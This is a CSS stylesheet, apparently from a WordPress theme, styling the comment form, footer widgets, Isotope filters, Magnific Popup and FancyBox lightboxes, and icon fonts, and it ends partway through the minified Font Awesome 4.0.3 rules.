#respond textarea {
	display: block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-comment {
	float: left;
	width: 100%;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url {
	width: 31.7%;
	float: left;
	margin-left: 2.4%;
}
#respond .comment-form-author {
	margin-left: 0;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	font-size: 14px;
	display: none;
}
span.required {
	font-size: 14px;
	display: none;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	border-color: #999;
}
#respond textarea {
	resize: vertical;
	width: 95%;
	display: block;
	height: 115px;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond a {}
#respond a:hover {}
#respond p {
	margin: 7px 0 10px;
	padding: 0;
	font-size: 14px;
}
#respond .form-submit {
	margin: 0 0 10px;
	float: left;
	width: 100%;
}
#respond input#submit {
	display: inline-block;
	font-size: 16px;
	font-weight: 400;
	text-decoration: none;
	padding: 4px 15px;
	margin: 14px 0 0;
	border: none;
	color: #fff;
	background-color: #2183BD;
	text-rendering: optimizeLegibility;
	cursor: pointer;
	width: auto !important;
	float: left;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	-webkit-font-smoothing: antialiased;
}
#respond input#submit:hover {
	background-color: #2495d6;
}
#respond #cancel-comment-reply-link {
	text-decoration: none;
	color: #111;
	border: none;
}
.commentlist #respond {
	margin: 0 0 0 66px;
	padding: 0 0 1.825em;
	position: relative;
	width: 91.1%;
	float: left;
	clear: both;
}
.commentlist .children #respond {
	margin: 0 0 0 132px;
	width: 82.2%;
}
#reply-title {
	font-size: 21px;
	line-height: 30px;
	font-weight: 400;
	position: relative;
	margin-top: 0;
}
#reply-title:after {
	content: "";
	position: absolute;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	top: 46%;
	left: 0;
	width: 100%;
}
#reply-title span {
	background: #fff;
	position: relative;
	z-index: 100;
	padding: 0 14px 0 0;
}
#reply-title small {
	position: absolute;
	top: 0.4em;
	right: 0;
	z-index: 100;
	padding: 0 0 0 14px;
	background: #fff;
}
#cancel-comment-reply-link {
	color: #111;
	display: block;
	font-size: 10px;
	font-weight: 400;
	line-height: 1.825em;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #f3f3f3;
	padding: 3px 8px 2px;
	border-radius: 2px;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
}
#cancel-comment-reply-link:hover {
	background-color: #ebebeb;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	width: 100%;
}
p.comment-form-comment {
	margin: 0;
}
#respond .form-allowed-tags,
#respond .form-allowed-tags code {
	font-size: 11px;
	color: #999;
	display: none;
}
/* =Footer
----------------------------------------------- */
#colophon {
	clear: both;
	margin: 0 auto;
	padding: 30px 0 0;
	background-color: #494c51;
	border-top: 10px solid #2c3030;
}
#supplementary-wrapper {
	position: relative;
}
#supplementary {
	max-width: 1101px;
	margin: 0 auto;
	padding: 0 0 10px;
}
#supplementary .widget-title {
	background: none;
	font-size: 17px;
	color: #fff;
}
#supplementary .entry-meta,
#supplementary .widget a {
	color: #dadada;
	font-weight: normal;
}
#supplementary .widget .tagcloud a {
	background-color: #2c3030;
}
#supplementary .widget {
	color: #969C9C;
	border: none;
	padding: 0;
}
#supplementary .widget ul li {
	border-color: #666;
	color: #969c9c;
	border-style: dashed;
}
#supplementary .widget a {
	color: #dadada;
}
#supplementary .widget a:first-child {
	margin-left: 0;
}
#supplementary .widget a:hover {
	color: #fff;
	text-decoration: none;
}
#supplementary p {
	color: #969c9c;
	font-size: 13px;
}
#supplementary .widget time {
	color: #777;
}
#supplementary .sep {
	display: none;
}
#supplementary .widget #wp-calendar #today {
	color: #dadada;
}
/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-right: 2.5%;
	width: 48.3%;
}
#supplementary.two .widget-area + .widget-area {
	margin-right: 0;
}
/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-right: 2.5%;
	width: 31.1%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}
/* Four Footer Widget Areas */
#supplementary.four .widget-area {
	float: left;
	margin-right: 2.5%;
	width: 22.15%;
}
#supplementary.four .widget-area + .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}
/* Site Generator Line */
#site-generator-wrapper {
	position: relative;
	margin: 0 auto;
	background: #2c3030;
	border-top: 1px solid #2c3030;
}
#site-generator {
	max-width: 1101px;
	margin: 0 auto;
	color: #969C9C;
	padding: 15px 0 15px;
	font-size: 13px;
	text-align: right;
	position: relative;
}
#site-generator p {
	margin: 3px 0 0;
	padding: 0;
	float: right;
}
#site-generator a {
	color: #dadada;
	text-decoration: underline;
}
#site-generator a:hover {
	color: #fff;
}
#site-generator img {
	vertical-align: top;
	margin: 5px 0 0;
}
.powered_by {
	text-align: center;
	font-family: inherit;
	font-size: 12px;
	padding: 5px 0px;
}
/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
  	z-index: 2;
}
.isotope-hidden.isotope-item {
  	pointer-events: none;
  	z-index: 1;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  	-webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.isotope {
  	-webkit-transition-property: height;
    -moz-transition-property: height;
    -ms-transition-property: height;
      -o-transition-property: height;
    transition-property: height;
}
.isotope .isotope-item {
  	-webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
     -o-transition-property: top, left, opacity;
    transition-property: transform, opacity;
}
.isotope-item {
 	z-index: 2;
   	-webkit-backface-visibility: hidden;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  	-webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
      -o-transition-duration: 0s;
    transition-duration: 0s;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
  	-webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}
/**** Filters ****/
#content #filters {
  	clear: both;
	width: 100%;
	line-height: 1.825;
	margin: 0 0 30px;
	text-align: center;
}
#content #filters a {
	clear: none;
	margin: 0 0 0 2px;
	text-decoration: none;
	letter-spacing: 0;
	font-size: 14px;
	text-transform: none;
	padding: 0;
	float: none;
	border: none;
	display: inline-block;
	color: #111;
	line-height: 1.425;
	padding: 7px 15px;
	background-color: transparent;
}
#filters .sep {
	padding: 0;
	display: none;
}
#content #filters a:first-child {
  	margin-left: 0;
}
#content #filters a:hover {
  	color: #2183BD;
  	background-color: transparent;
}
#content #filters a.selected {
  	color: #2183BD;
	background-color: #eee;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
	
}
/* Magnific Popup CSS */
html {
	margin-right: 0 !important;
	overflow: visible !important;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }
.mfp-align-top .mfp-container:before {
  display: none; }
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }
.mfp-ajax-cur {
  cursor: progress; }
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }
.mfp-auto-cursor .mfp-content {
  cursor: auto; }
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }
.mfp-loading.mfp-figure {
  display: none; }
.mfp-hide {
  display: none !important; }
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }
.mfp-s-ready .mfp-preloader {
  display: none; }
.mfp-s-error .mfp-content {
  display: none; }
button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }
.mfp-close-btn-in .mfp-close {
  color: #333333; }
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px; }
.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }
.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }
/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }
.mfp-image-holder .mfp-content {
  max-width: 100%; }
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }
  .mfp-gallery .mfp-image-holder .mfp-figure figure {
  margin: 0; }
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure {
    /* The shadow behind the image */ }
    .mfp-img-mobile .mfp-figure:after {
      top: 0;
      bottom: 0; }
    .mfp-img-mobile .mfp-figure small {
      display: inline;
      margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; }
}
.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
 -webkit-transform: scale(0.8);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
  -webkit-transform: scale(1);
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
  -webkit-transform: scale(0.8);
}
/* content gallery with animation */
@-webkit-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
@-moz-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
@-o-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
@keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
.mfp-figure { 
  -webkit-animation-name: fadeIn;
	-moz-animation-name: fadeIn;
	-o-animation-name: fadeIn;
	animation-name: fadeIn;
	-webkit-animation-duration: 0.15s;
	-moz-animation-duration: 0.15s;
	-ms-animation-duration: 0.15s;
	-o-animation-duration: 0.15s;
	animation-duration: 0.15s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility:    hidden;
  -ms-backface-visibility:     hidden;
}
/* FancyBox
*********************************/
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}
.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}
.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #111 !important;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}
.fancybox-opened {
	z-index: 8030;
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.fancybox-outer, .fancybox-inner {
	position: relative;
}
.fancybox-inner {
	overflow: hidden;
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}
.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}
.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}
.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url(images/fancybox_sprite.png);
}
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}
#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url(images/fancybox_loading.gif) center center no-repeat;
}
.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url(images/blank.gif); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}
.fancybox-prev {
	left: 0;
}
.fancybox-next {
	right: 0;
}
.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}
.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}
.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}
.fancybox-nav:hover span {
	visibility: visible;
}
.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}
/* Overlay helper */
.fancybox-lock {
    overflow: hidden !important;
    width: auto;
}
.fancybox-lock body {
    overflow: hidden !important;
}
.fancybox-lock-test {
    overflow-y: hidden !important;
}
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url(images/fancybox_overlay.png) !important;
	background: rgba(11, 11, 11, .8) !important;
}
.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}
.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}
/* Title helper */
.fancybox-title {
	visibility: hidden;
	font: inherit;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}
.fancybox-opened .fancybox-title {
	visibility: visible;
}
.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}
.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}
.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}
.fancybox-title-inside-wrap {
	padding-top: 10px;
}
.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){
	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url(images/fancybox_sprite@2x.png);
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}
	#fancybox-loading div {
		background-image: url(images/fancybox_loading@2x.gif);
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* Fancybox Custom */
.fancybox-skin {
	background: #444 !important;
	color: #f3f3f3 !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6) !important;
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6) !important;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6) !important;
}
.fancybox-title-outside-wrap {
	color: #f3f3f3 !important;
	font-size: 14px !important;
}
.fancybox-close {
	background: none !important;
	text-decoration: none;
	color: white;
	line-height: 1;
	width: auto !important;
	height: auto !important;
	top: -28px !important;
	right: 0 !important;
	opacity: 0.65;
	cursor: -moz-zoom-out !important;
	cursor: -webkit-zoom-out !important;
	cursor: zoom-out !important;
	-webkit-transition: opacity linear .1s;
	-moz-transition: opacity linear .1s;
	-o-transition: opacity linear .1s;
	-ms-transition: opacity linear .1s;
}
.fancybox-close:before {
	content: "×";
	color: white;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace;
}
.fancybox-close:hover {
	opacity: 1;
}
.fancybox-close:active {
	top: -27px !important;
}
.fancybox-overlay {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out;
}
.fancybox-counter {
	float: right;
	color: #DADADA;
	font-size: 13px;
}
.fancybox-nav {
    width: 60px !important;    
    text-align: center;  
}
.fancybox-nav span {
    visibility: visible !important;
    opacity: 0.65;
    border: 1px solid transparent !important;
    border-radius: 50%;
    background: #3f3f3f !important;
    width: 25px !important;
	height: 25px !important;
	-webkit-transition: opacity linear .1s;
	-moz-transition: opacity linear .1s;
	-o-transition: opacity linear .1s;
	-ms-transition: opacity linear .1s;
}
.fancybox-nav span:before {
    font-size: 21px;
    color: #fff;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1.2;
	-webkit-font-smoothing: antialiased;
	content: "\e010";
	position: relative;
	left: auto;
	right: 1px;
}
.fancybox-next span:before {
	left: 1px;
	right: auto;
}
.fancybox-prev span:before {
  	content: "\e012";
}
.fancybox-nav:hover span {
    opacity: 1;
}
.fancybox-next {
    right: -60px !important;
}
.fancybox-prev {
    left: -60px !important;
}
/* =IcoMoon Icon Fonts
----------------------------------------------- */
@font-face {
  	font-family: 'icomoon';
	src:url('fonts/icomoon/icomoon.eot');
	src:url('fonts/icomoon/icomoon.eot?#iefix') format('embedded-opentype'),
		url('fonts/icomoon/icomoon.svg#icomoon') format('svg'),
		url('fonts/icomoon/icomoon.woff') format('woff'),
		url('fonts/icomoon/icomoon.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
/*!
 *  Font Awesome 4.0.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('fonts/font_awesome/fontawesome-webfont.eot?v=4.0.3');src:url('fonts/font_awesome/fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'),url('fonts/font_awesome/fontawesome-webfont.woff?v=4.0.3') format('woff'),url('fonts/font_awesome/fontawesome-webfont.ttf?v=4.0.3') format('truetype'),url('fonts/font_awesome/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"